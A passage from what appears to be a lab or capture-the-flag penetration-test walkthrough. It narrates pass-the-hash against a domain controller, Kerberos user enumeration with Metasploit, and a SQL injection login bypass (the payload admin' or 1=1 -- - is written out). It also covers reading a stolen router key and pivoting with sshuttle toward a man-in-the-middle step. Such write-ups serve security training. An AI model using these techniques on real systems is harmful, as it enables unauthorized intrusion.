
After receiving the RDP and extracting the hash, we get the opportunity to attack Active Directory, which, according to the network diagram, is located at 172.16.0.10. Port scanning only confirms that it is a domain controller (and at the same time its name is TEST.LAB):
We will use the kerberos_enumusers module from Metasploit to confirm the existence of arm554 using Kerberos:
Taking into account the fact that Windows 2012 is installed, we will try to perform pass-the-hash via SMBv3:

After getting the list of available shares, let's try to access files:

The token is received, and the network_test.txt file with the following contents:
Hi, mate! Need to test ARP-table in DIR subnet. I'll install intercepter < DIR> We still do not have access to this server, since we first need to gain access to the router 172.168.0.252 indicated on the network diagram. Therefore, we continue to explore the subnet 172.16.0.0/24.
CUPS Token
On the 80th port of the machine 172.16.0.14, displayed on the network diagram as CUPS, we find the following page:

The administrative panel leads to the address closed by basic-authentication, while local storage displays a self-written web application with a login form. Having tried several base passwords, we assume the presence of a SQL injection, and enter the system with such data:
admin admin' or 1=1 -- - After that, scans made in the system become available to us. Among other things, we find a private key to connect to the router, hiding from us the last part of the network:


Having spent an impressive amount of time to disassemble each character and correctly re-type it from the image, you can connect to the router named morgan:

We use sshuttle for convenient port forwarding on the 192.168.10.0/24, 192.168.11.0/24 and 192.168.12.0/24 subnets:
Man-in-the-middle in DIR - get access to the computer DIRECTOR
